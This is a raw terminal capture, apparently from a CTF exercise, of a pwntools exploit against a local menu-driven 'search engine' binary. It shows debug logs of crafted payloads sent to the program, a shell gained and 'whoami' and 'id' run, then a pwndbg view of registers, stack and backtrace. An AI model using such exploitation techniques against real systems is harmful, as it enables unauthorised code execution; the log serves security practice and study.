 tmux /home/grxer/Desktop/QintHuaOS/mooc_os_lab/labcodes/lab1/obj
00:39
b'96\n'
[DEBUG] Sent 0x60 bytes:
97 * 0x60
[DEBUG] Received 0x55 bytes:
b'Enter the sentence:\n'
b'Added sentence\n'
b'1: Search with a word\n'
b'2: Index a sentence\n'
b'3: Quit\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x19 bytes:
b'Enter the sentence size:\n'
[DEBUG] Sent 0x3 bytes:
b'96\n'
[DEBUG] Sent 0x60 bytes:
98 * 0x60
[DEBUG] Received 0x55 bytes:
b'Enter the sentence:\n'
b'Added sentence\n'
b'1: Search with a word\n'
b'2: Index a sentence\n'
b'3: Quit\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x19 bytes:
b'Enter the sentence size:\n'
[DEBUG] Sent 0x3 bytes:
b'96\n'
[DEBUG] Sent 0x60 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
00000010  61 61 61 47  02 75 4e f2  7f 00 00 00  00 00 00 00  │aaaG│·uN·│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000060
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
b'Enter the sentence:\n'
Enter the sentence:
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'grxer\n'
grxer
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x7e bytes:
b'uid=1000(grxer) gid=1000(grxer) groups=1000(grxer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)\n'
uid=1000(grxer) gid=1000(grxer) groups=1000(grxer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lp
admin),128(sambashare)
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0xfffffffffffffe00
RBX  0x7f690fa898e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
RCX  0x7f690f7bc360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
RDX  0x1000
RDI  0x0
RSI  0x1a51010 —▸ 0x7f690fa89aed (_IO_wide_data_0+301) ◂— 0x690fa88260000000
R8   0x7f690fa8b790 (_IO_stdfile_0_lock) ◂— 0x100000001
R9   0x7ffde27971a0 —▸ 0x7ffde27972e0 ◂— 0x1
R10  0x7f690fc97700 ◂— 0x7f690fc97700
R11  0x246
R12  0x1
R13  0x1
R14  0x7ffde27971a0 —▸ 0x7ffde27972e0 ◂— 0x1
R15  0x0
RBP  0x0
RSP  0x7ffde27970d8 —▸ 0x7f690f73f5f8 (_IO_file_underflow+328) ◂— cmp    rax, 0
RIP  0x7f690f7bc360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
[ DISASM ]
► 0x7f690f7bc360 <__read_nocancel+7>     cmp    rax, -0xfff
0x7f690f7bc366 <__read_nocancel+13>    jae    read+73 <read+73>
↓
0x7f690f7bc399 <read+73>               mov    rcx, qword ptr [rip + 0x2ccad8]
0x7f690f7bc3a0 <read+80>               neg    eax
0x7f690f7bc3a2 <read+82>               mov    dword ptr fs:[rcx], eax
0x7f690f7bc3a5 <read+85>               or     rax, 0xffffffffffffffff
0x7f690f7bc3a9 <read+89>               ret
0x7f690f7bc3aa                         nop    word ptr [rax + rax]
0x7f690f7bc3b0 <write>                 cmp    dword ptr [rip + 0x2d2389], 0 <0x7f690fa8e740>
0x7f690f7bc3b7 <write+7>               jne    write+25 <write+25>
↓
0x7f690f7bc3c9 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp  0x7ffde27970d8 —▸ 0x7f690f73f5f8 (_IO_file_underflow+328) ◂— cmp    rax, 0
01:0008│      0x7ffde27970e0 ◂— 0x1
02:0010│      0x7ffde27970e8 —▸ 0x7f690fa898e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
03:0018│      0x7ffde27970f0 ◂— 0x0
04:0020│      0x7ffde27970f8 —▸ 0x7f690f73e068 (__GI__IO_file_xsgetn+408) ◂— cmp    eax, -1
05:0028│      0x7ffde2797100 —▸ 0x7f690fa898e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
06:0030│      0x7ffde2797108 ◂— 0x1
... ↓
[ BACKTRACE ]
► f 0     7f690f7bc360 __read_nocancel+7
f 1     7f690f73f5f8 _IO_file_underflow+328
f 2     7f690f73e068 __GI__IO_file_xsgetn+408
f 3     7f690f733246 fread+150
f 4           4009f6
f 5           400a6c
f 6           400d7e
f 7           400890
[0] 0:python3*
"python3  /home/grxer/" 00:39 20-3月 -23